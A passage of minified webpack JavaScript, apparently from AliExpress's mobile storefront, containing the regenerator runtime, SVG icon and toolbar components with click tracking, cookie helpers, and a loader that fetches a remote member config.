s=c;i(i.s=103)}([function(e,t){e.exports=React},function(e,t){function n(e,t,n,r,o,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,o)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(o,i){var a=e.apply(t,r);function c(e){n(a,o,i,c,u,"next",e)}function u(e){n(a,o,i,c,u,"throw",e)}c(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(31).default;function o(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},i=Object.prototype,a=i.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",l=u.asyncIterator||"@@asyncIterator",f=u.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(t){d=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,i=Object.create(o.prototype),a=new L(r||[]);return c(i,"_invoke",{value:C(e,n,a)}),i}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var v="suspendedStart",g="executing",h="completed",y={};function w(){}function b(){}function _(){}var k={};d(k,s,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(N([])));O&&O!==i&&a.call(O,s)&&(k=O);var j=_.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(o,i,c,u){var s=m(e[o],e,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==r(f)&&a.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,c,u)}),(function(e){n("throw",e,c,u)})):t.resolve(f).then((function(e){l.value=e,c(l)}),(function(e){return n("throw",e,c,u)}))}u(s.arg)}var o;c(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(i,i):i()}})}function C(e,n,r){var o=v;return function(i,a){if(o===g)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=P(c,r);if(u){if(u===y)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===v)throw o=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?h:"suspendedYield",s.arg===y)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=h,r.method="throw",r.arg=s.arg)}}}function P(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var i=m(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,y;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function A(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(A,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(a.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(r(e)+" is not iterable")}return b.prototype=_,c(j,"constructor",{value:_,configurable:!0}),c(_,"constructor",{value:b,configurable:!0}),b.displayName=d(_,f,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,d(e,f,"GeneratorFunction")),e.prototype=Object.create(j),e},n.awrap=function(e){return{__await:e}},E(S.prototype),d(S.prototype,l,(function(){return this})),n.AsyncIterator=S,n.async=function(e,t,r,o,i){void 0===i&&(i=Promise);var a=new S(p(e,t,r,o),i);return n.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},E(j),d(j,f,"Generator"),d(j,s,(function(){return this})),d(j,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=N,L.prototype={constructor:L,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=a.call(i,"catchLoc"),s=a.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),T(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(2)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";n.d(t,"e",(function(){return Y})),n.d(t,"b",(function(){return Z})),n.d(t,"c",(function(){return K})),n.d(t,"g",(function(){return ee})),n.d(t,"h",(function(){return te})),n.d(t,"a",(function(){return ne})),n.d(t,"f",(function(){return re})),n.d(t,"d",(function(){return oe}));var r=n(8),o=n.n(r),i=n(20),a=n.n(i),c=n(55),u=Object(c.a)("iconicViewList",'<svg><symbol id="iconicViewList" viewBox="0 0 1024 1024"><path d="M832 746.666667a42.666667 42.666667 0 1 1 0 85.333333H192a42.666667 42.666667 0 1 1 0-85.333333h640z m0-277.333334a42.666667 42.666667 0 1 1 0 85.333334H192a42.666667 42.666667 0 1 1 0-85.333334h640z m0-277.333333a42.666667 42.666667 0 1 1 0 85.333333H192a42.666667 42.666667 0 1 1 0-85.333333h640z" fill="#222222" ></path></symbol></svg>'),s=Object(c.a)("iconicSearch",'<svg><symbol id="iconicSearch" viewBox="0 0 1024 1024"><path d="M437.546667 72.917333c201.301333 0 364.48 163.2 364.48 364.48 0 91.413333-33.621333 174.976-89.237334 238.954667l209.173334 203.968c14.4 14.08 14.677333 37.162667 0.64 51.541333l-0.661334 0.682667-5.205333 5.056a36.437333 36.437333 0 0 1-50.858667-0.021333l-211.989333-206.784a362.88 362.88 0 0 1-216.362667 71.104c-201.28 0-364.458667-163.178667-364.458666-364.501334 0-201.301333 163.178667-364.458667 364.437333-364.458666l0.021333-0.021334z m0 66.794667c-164.416 0-297.685333 133.269333-297.685334 297.685333 0 164.394667 133.269333 297.664 297.664 297.664 164.416 0 297.685333-133.269333 297.685334-297.664 0-164.416-133.269333-297.685333-297.685334-297.685333z" fill="#3B3B3B" ></path></symbol></svg>'),l=n(0),f=n.n(l),d=n(107),p=n(12),m=n.n(p),v=n(15),g=n.n(v),h=n(21),y=["className","fontSize","style"];function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){m()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var _=function(e,t){var n=e.className,r=e.fontSize,o=e.style,i=g()(e,y);return l.createElement(h.a,b(b({},i),{},{ref:t,className:"comet-icon-home ".concat(n||""),fontSize:r,style:o}),l.createElement("svg",{viewBox:"0 0 1024 1024",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"false",focusable:"false"},l.createElement("path",{d:"M443.264 127.018667l-288 208.16A117.333333 117.333333 0 0 0 106.666667 430.272v411.882667a74.666667 74.666667 0 0 0 74.666666 74.666666h197.184a74.666667 74.666667 0 0 0 74.666667-74.666666V604.128a10.666667 10.666667 0 0 1 10.666667-10.666667h96.298666a10.666667 10.666667 0 0 1 10.666667 10.666667v238.026667a74.666667 74.666667 0 0 0 74.666667 74.666666H842.666667a74.666667 74.666667 0 0 0 74.666666-74.666666V430.272a117.333333 117.333333 0 0 0-48.597333-95.093333l-288-208.16a117.333333 117.333333 0 0 0-137.472 0z m99.978667 51.872l288 208.16A53.333333 53.333333 0 0 1 853.333333 430.272v411.882667a10.666667 10.666667 0 0 1-10.666666 10.666666H645.482667a10.666667 10.666667 0 0 1-10.666667-10.666666V604.128a74.666667 74.666667 0 0 0-74.666667-74.666667h-96.298666a74.666667 74.666667 0 0 0-74.666667 74.666667v238.026667a10.666667 10.666667 0 0 1-10.666667 10.666666H181.333333a10.666667 10.666667 0 0 1-10.666666-10.666666V430.272a53.333333 53.333333 0 0 1 22.090666-43.221333l288-208.16a53.333333 53.333333 0 0 1 62.485334 0z"})))},k=l.forwardRef(_);k.displayName="Home";var x=k,O=["className","fontSize","style"];function j(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function E(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?j(Object(n),!0).forEach((function(t){m()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var S=function(e,t){var n=e.className,r=e.fontSize,o=e.style,i=g()(e,O);return l.createElement(h.a,E(E({},i),{},{ref:t,className:"comet-icon-shoppingcart ".concat(n||""),fontSize:r,style:o}),l.createElement("svg",{viewBox:"0 0 1024 1024",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"false",focusable:"false"},l.createElement("path",{d:"M309.333333 746.666667a96 96 0 1 1 0 192 96 96 0 0 1 0-192z m426.666667 0a96 96 0 1 1 0 192 96 96 0 0 1 0-192z m-426.666667 64a32 32 0 1 0 0 64 32 32 0 0 0 0-64z m426.666667 0a32 32 0 1 0 0 64 32 32 0 0 0 0-64zM147.872 107.765333l0.501333 1.813334 33.152 132.608 0.832-0.725334a116.746667 116.746667 0 0 1 44.789334-23.829333l3.018666-0.8a117.333333 117.333333 0 0 1 23.669334-3.402667l4.8-0.096h517.408c64.8 0 117.333333 52.533333 117.333333 117.333334a117.333333 117.333333 0 0 1-2.442667 23.786666l-1.066666 4.672-64 256a117.333333 117.333333 0 0 1-110.72 88.832l-3.104 0.042667H322.624a117.333333 117.333333 0 0 1-113.034667-85.877333l-0.789333-2.997334L86.293333 125.098667a32 32 0 0 1 61.578667-17.333334zM776.032 277.333333H258.634667a53.333333 53.333333 0 0 0-52.266667 63.946667l0.522667 2.314667 64 256a53.333333 53.333333 0 0 0 49.312 40.352l2.432 0.053333h389.418666a53.333333 53.333333 0 0 0 51.093334-38.048l0.64-2.346667 64-256a53.333333 53.333333 0 0 0-49.418667-66.218666L776.042667 277.333333zM650.666667 426.666667a32 32 0 0 1 0 64H373.333333a32 32 0 0 1 0-64h277.333334z"})))},C=l.forwardRef(S);C.displayName="ShoppingCart";var P=C,A=["className","fontSize","style"];function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?T(Object(n),!0).forEach((function(t){m()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var N=function(e,t){var n=e.className,r=e.fontSize,o=e.style,i=g()(e,A);return l.createElement(h.a,L(L({},i),{},{ref:t,className:"comet-icon-account ".concat(n||""),fontSize:r,style:o}),l.createElement("svg",{viewBox:"0 0 1024 1024",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"false",focusable:"false"},l.createElement("path",{d:"M506.666667 74.666667c130.773333 0 236.8 106.282667 236.8 237.333333a237.226667 237.226667 0 0 1-99.114667 193.109333c39.893333 12.352 76.586667 30.357333 108.010667 53.546667 100.010667 73.706667 152.789333 169.450667 156.416 284.928 0.96 30.464-25.109333 49.386667-75.605334 64.725333l-11.2 3.242667c-3.84 1.066667-7.829333 2.133333-11.946666 3.157333l-12.672 3.072-13.397334 2.986667-14.122666 2.986667c-74.965333 15.317333-168.533333 24.597333-256.789334 24.533333-88.490667-0.106667-181.802667-9.536-256.768-24.96l-14.336-3.050667a970.666667 970.666667 0 0 1-6.890666-1.536l-13.226667-3.114666C153.386667 898.901333 117.333333 879.36 117.333333 844.586667c0-154.709333 106.624-285.866667 255.658667-336.682667a237.205333 237.205333 0 0 1-103.125333-195.904c0-131.050667 106.026667-237.333333 236.8-237.333333z m3.712 474.666666c-177.621333 0-321.408 126.122667-328.746667 282.666667l-0.085333 2.026667 2.581333 1.365333a117.333333 117.333333 0 0 0 5.418667 2.517333l3.114666 1.322667c17.706667 7.296 44.245333 14.762667 76.522667 21.397333 70.72 14.570667 159.722667 23.552 243.904 23.637334 83.989333 0.064 173.248-8.768 243.925333-23.210667 32.426667-6.613333 59.029333-14.08 76.672-21.397333 3.242667-1.344 6.058667-2.645333 8.448-3.84l2.133334-1.130667-0.405334-5.76c-7.018667-85.034667-47.232-155.541333-122.112-213.226667l-7.36-5.546666c-52.906667-38.997333-126.08-60.821333-204.010666-60.821334zM506.666667 138.666667c-95.402667 0-172.8 77.589333-172.8 173.333333 0 95.744 77.397333 173.333333 172.8 173.333333 95.402667 0 172.8-77.589333 172.8-173.333333 0-95.744-77.397333-173.333333-172.8-173.333333z"})))},R=l.forwardRef(N);R.displayName="Account";var I=R,M=["className","fontSize","style"];function U(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?U(Object(n),!0).forEach((function(t){m()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):U(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var q=function(e,t){var n=e.className,r=e.fontSize,o=e.style,i=g()(e,M);return l.createElement(h.a,D(D({},i),{},{ref:t,className:"comet-icon-viewlist ".concat(n||""),fontSize:r,style:o}),l.createElement("svg",{viewBox:"0 0 1024 1024",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"false",focusable:"false"},l.createElement("path",{d:"M906.666667 789.333333a32 32 0 0 1 0 64H117.333333a32 32 0 0 1 0-64h789.333334z m0-309.333333a32 32 0 0 1 0 64H117.333333a32 32 0 0 1 0-64h789.333334z m0-309.333333a32 32 0 0 1 0 64H117.333333a32 32 0 0 1 0-64h789.333334z"})))},F=l.forwardRef(q);F.displayName="ViewList";var B=F,z=n(5),$=n(23),G=n(38),H=n.n(G),V=n(50),J=["className"],Q={back:d.a,home:x,search:s,shopping:P,more:u,account:I,viewList:B},W=function(e){return function(t){var n=t.className,r=void 0===n?"":n,i=a()(t,J),c=Q[e];return f.a.createElement(c,o()({className:H.a.icon+(H.a[e]?" "+H.a[e]:"")+(r?" "+r:"")},i))}},X=function(){var e=W("back");return f.a.createElement(e,{"data-spm":"back",onClick:function(){history.back(),z.util.tracker.clk({ae_button_type:"toolbar_back"})}})},Y=function(){var e=W("home");return f.a.createElement("a",{href:"//m.laliexpress.com","data-spm":"home","aria-label":"aliexpress",onClick:function(){z.util.tracker.clk({ae_button_type:"toolbar_home"})}},f.a.createElement(e,null))},Z=function(){return Object(V.b)()?f.a.createElement(X,null):f.a.createElement(Y,null)},K=function(){return Object(V.b)()?f.a.createElement(X,null):null},ee=function(){var e=Object($.b)(),t=W("search");return f.a.createElement(t,{"data-spm":"search",onClick:function(){e.toggleSearchBar(),z.util.tracker.clk({ae_button_type:"toolbar_search"})}})},te=function(){var e,t,n=W("shopping"),r=(null===(e=window.location)||void 0===e||null===(t=e.hostname)||void 0===t?void 0:t.indexOf("aliexpress.us"))>-1?"//m.aliexpress.us/p/shoppingcart/index.html":"//m.laliexpress.com/p/shoppingcart/index.html";return f.a.createElement("a",{className:H.a.shop,href:r,"data-spm":"account","aria-label":"account",onClick:function(){z.util.tracker.clk({ae_button_type:"toolbar_cart"})}},f.a.createElement(n,null))},ne=function(){var e=W("account");return f.a.createElement("a",{className:H.a.shop,href:"//m.laliexpress.com/account/index.html","data-spm":"shop","aria-label":"shop",onClick:function(){z.util.tracker.clk({ae_button_type:"toolbar_account"})}},f.a.createElement(e,null))},re=function(){var e=Object($.b)(),t=W("more");return f.a.createElement(t,{"data-spm":"more",onClick:function(){e.toggleSlider(),z.util.tracker.clk({ae_button_type:"toolbar_sidebar"})}})},oe=Object(l.memo)((function(){var e=Object($.b)(),t=W("viewList");return f.a.createElement("a",{"aria-label":"category",href:"//www.laliexpress.com/p/calp-plus/index.html",onClick:function(t){t.preventDefault(),e.toggleCategorySlider(),z.util.tracker.clk({ae_button_type:"toolbar_sidebar"})}},f.a.createElement(t,{"data-spm":"more",className:H.a.categoryMore}))}))},function(e,t,n){"use strict";n.r(t);var r=n(7);n.d(t,"Module",(function(){return r.a}));var o=n(24);n.d(t,"request",(function(){return o.a}));var i=n(6);n.d(t,"cookie",(function(){return i.a}));var a=n(42);n.d(t,"mtop",(function(){return a.a}));var c=n(28);n.d(t,"util",(function(){return c}))},function(e,t,n){"use strict";var r={};n.r(r),n.d(r,"set",(function(){return y})),n.d(r,"get",(function(){return w})),n.d(r,"getSite",(function(){return b})),n.d(r,"setSite",(function(){return _})),n.d(r,"getRegion",(function(){return k})),n.d(r,"setRegion",(function(){return x})),n.d(r,"getProvince",(function(){return O})),n.d(r,"setProvince",(function(){return j})),n.d(r,"getCity",(function(){return E})),n.d(r,"setCity",(function(){return S})),n.d(r,"getCurrency",(function(){return C})),n.d(r,"setCurrency",(function(){return P})),n.d(r,"getLocale",(function(){return A})),n.d(r,"setLocale",(function(){return T})),n.d(r,"isLoggedIn",(function(){return L})),n.d(r,"getMemberId",(function(){return N})),n.d(r,"getCsrfToken",(function(){return R})),n.d(r,"getGdpr",(function(){return I})),n.d(r,"setGdpr",(function(){return M}));var o=n(9),i={},a=decodeURIComponent,c=encodeURIComponent;function u(e){return"string"==typeof e}function s(e){return u(e)&&""!==e}function l(e){if(!s(e))throw new TypeError("Cookie name must be a non-empty string")}function f(e){return e}i.get=function(e,t){l(e),t="function"==typeof t?{converter:t}:t||{};var n=function(e,t){var n={};if(u(e)&&e.length>0)for(var r,o,i,c=t?a:f,s=e.split(/;\s/g),l=0,d=s.length;l<d;l++){if((i=s[l].match(/([^=]+)=/i))instanceof Array)try{r=a(i[1]),o=c(s[l].substring(i[1].length+1))}catch(e){}else r=a(s[l]),o="";r&&(n[r]=o)}return n}(document.cookie,!t.raw);return(t.converter||f)(n[e])},i.set=function(e,t,n){l(e);var r=(n=n||{}).expires,o=n.domain,i=n.path;n.raw||(t=c(String(t)));var a=e+"="+t,u=r;return"number"==typeof u&&(u=new Date).setDate(u.getDate()+r),u instanceof Date&&(a+="; expires="+u.toUTCString()),s(o)&&(a+="; domain="+o),s(i)&&(a+="; path="+i),n.secure&&(a+="; secure"),n.sameSite&&(a+="; samesite="+n.sameSite),document.cookie=a,a},i.remove=function(e,t){return(t=t||{}).expires=new Date(0),this.set(e,"",t)};var d=i,p=n(47),m=n(7).a.use("config.cookie",p.a),v={get:function(e){return d.get(e,{domain:m.current.domain,path:"/",raw:!0})||""},set:function(e,t,n){d.set(e,t,{domain:m.current.domain,path:"/",expires:365,raw:!0,sameSite:null==n?void 0:n.sameSite})},validate:function(e,t){return!t||e&&t.test(e)},_getCookie:function(e){if(o.isSSR)return g(e)||"";var t=e.name,n=e.key,r=e.rule,i=this.get(t);if(!n)return this.validate(i,r)?i:"";var a=new RegExp("(.*&?"+n+"=)(.*?)(&.*|$)");i.match(a);var c=RegExp.$2;return a.test(i)&&this.validate(c,r)?c:""},getCookie:function(e){return e?e.transform?e.transform(this._getCookie(e)):this._getCookie(e):""},setCookie:function(e,t){var n=t.name,r=t.key,o=t.rule,i=t.sameSite;if(t&&(!e||this.validate(e,o)))if(r){var a=this.get(n);a=new RegExp("(.*&?"+r+"=)(.*?)(&.*|$)").test(a)?RegExp.$1+e+RegExp.$3:(a?a+"&":"")+r+"="+e,this.set(n,a,{sameSite:i})}else this.set(n,e,{sameSite:i})},isTrue:function(e){var t;return this.getCookie(e)===(null!==(t=null==e?void 0:e.trueValue)&&void 0!==t?t:"y")}},g=function(e){var t=Object(o.getEnv)();switch(e){case m.current.cookie.site:return t.site;case m.current.cookie.region:return t.country;case m.current.cookie.province:return t.province;case m.current.cookie.city:return t.city;case m.current.cookie.currency:return t.currency;case m.current.cookie.locale:return t.locale;case m.current.cookie.sign:return Object(o.isLogin)();case m.current.cookie.memberId:return Object(o.getAccountId)();default:return}},h={xman_us_f:"None"};function y(e,t,n,r,o){var i;return v.setCookie(e,{name:t,key:n,rule:r,sameSite:null!==(i=null==o?void 0:o.sameSite)&&void 0!==i?i:h[t]})}function w(e,t){return v.getCookie({name:e,key:t})}function b(){return v.getCookie(m.current.cookie.site)}function _(e){return v.setCookie(e,m.current.cookie.site)}function k(){return v.getCookie(m.current.cookie.region)}function x(e){return v.setCookie(e,m.current.cookie.region)}function O(){return v.getCookie(m.current.cookie.province)}function j(e){return v.setCookie(e,m.current.cookie.province)}function E(){return v.getCookie(m.current.cookie.city)}function S(e){return v.setCookie(e,m.current.cookie.city)}function C(){return v.getCookie(m.current.cookie.currency)}function P(e){return v.setCookie(e,m.current.cookie.currency)}function A(){return v.getCookie(m.current.cookie.locale)}function T(e){return v.setCookie(e,m.current.cookie.locale)}function L(){return v.isTrue(m.current.cookie.sign)}function N(){return v.getCookie(m.current.cookie.memberId)}function R(){return v.getCookie(m.current.cookie.csrfToken)}function I(){return v.getCookie(m.current.cookie.gdpr)}function M(e){return v.setCookie(e,m.current.cookie.gdpr)}t.a=r},function(e,t,n){"use strict";var r="undefined"!=typeof window,o={};r&&(window._comet_module_=window._comet_module_||{},o=window._comet_module_);var i={get:function(e){return"function"==typeof o[e]?o[e]():o[e]},load:function(e){return"undefined"==typeof window?i.get(e):(window._CosmosReadyPromise_=window._CosmosReadyPromise_||new Promise((function(e){window._CosmosReadyResolve_=e})),window.Comet?i.get(e):window._CosmosReadyPromise_.then((function(){return i.get(e)})))},set:function(e,t){o[e]=t},use:function(e,t){var n={};return Object.defineProperty(n,"current",{get:function(){return function(e,t){for(var n=t.split("."),r=n.length,o=0;null!=e&&o<r;)e=e[n[o++]];return o&&o==r?e:void 0}(o,e)||t}}),n}};t.a=i},function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(this,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"isSSR",(function(){return r})),n.d(t,"setContext",(function(){return i})),n.d(t,"getUserAgent",(function(){return a})),n.d(t,"getPageUrl",(function(){return c})),n.d(t,"getQueryString",(function(){return u})),n.d(t,"getAccountId",(function(){return s})),n.d(t,"isLogin",(function(){return l})),n.d(t,"getEnv",(function(){return f}));var r="undefined"==typeof window,o={},i=function(t){if(o=t,r){var n=c();e.location=new URL("/"!==n?n:"http://localhost"),e.navigator={userAgent:a()}}},a=function(){var e;return null===(e=o.ext)||void 0===e?void 0:e["user-agent"]},c=function(){return o.principal.url},u=function(e){var t;return null===(t=o.principal.query)||void 0===t?void 0:t[e]},s=function(){return o.principal.accountId},l=function(){return o.principal.signedIn},f=function(){return o.env}}.call(this,n(60))},function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));var r={home:"home",best:"best",search:"productlist",category:"category",detail:"detail",seoDetail:"godetail",shopcart:"shopcart",account:"account",searchStore:"search-store",searchBar:"searchbar-amp",codeSmart:"code_smart"},o={spmb:document.body.getAttribute("data-spm")||"",getSpmb:function(){return 0===this.spmb.indexOf("best_")?"best":this.spmb}}},function(e,t,n){var r=n(56);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r={home:"home",best:"best",search:"productlist",category:"category",detail:"detail",shopcart:"shopcart",account:"new_account_index",searchStore:"search-store",searchBar:"searchbar-amp",payresult:"payresult",seoSearch:Symbol("seoSearch"),seoDetail:Symbol("seoDetail"),campaign:Symbol("campaign")};t.a=r},function(e,t,n){"use strict";n.d(t,"b",(function(){return w})),n.d(t,"a",(function(){return b}));var r=n(2),o=n.n(r),i=n(26),a=n.n(i),c=n(1),u=n.n(c),s=n(41),l=n.n(s),f=n(40),d=n.n(f),p=n(24),m=n(36),v=n(19);var g="https://o.alicdn.com/gcom/ug-member-config/config.json",h="https://dev.o.alicdn.com/gcom/ug-member-config/config.json",y={};function w(e,t){m.tracker.sendSafeEvent({eventId:"cosmos-load-batman",eventName:e,extra:JSON.parse(t)})}var b=new(function(){return d()((function e(){l()(this,e),this.Comp=null,this.jsUrl="",this.cssUrl=""}),[{key:"load",value:(e=u()(o()().mark((function e(){var t,n,r,i,c,u,s,l,f,d;return o()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.jsUrl&&this.cssUrl){e.next=8;break}return e.next=3,b=void 0,Object(p.a)({type:"json",url:"pre"==(b=location.host,"pre"===Object(v.a)("batman_env")||b.includes("pre-")?"pre":"online")?h:g}).then((function(e){return e})).catch((function(e){return console.log("fetch member config error",e),w("json-config",JSON.stringify({error:e})),{}}));case 3:if(null!=(c=e.sent)&&null!==(t=c.batmanResource)&&void 0!==t&&t.js&&null!=c&&null!==(n=c.batmanResource)&&void 0!==n&&n.css){e.next=6;break}return e.abrupt("return",Promise.reject(!1));case 6:this.jsUrl=null==c||null===(r=c.batmanResource)||void 0===r?void 0:r.js,this.cssUrl=null==c||null===(i=c.batmanResource)||void 0===i?void 0:i.css;case 8:if(!y[this.jsUrl]){e.next=10;break}return e.abrupt("return",Promise.resolve(y[this.jsUrl]));case 10:return 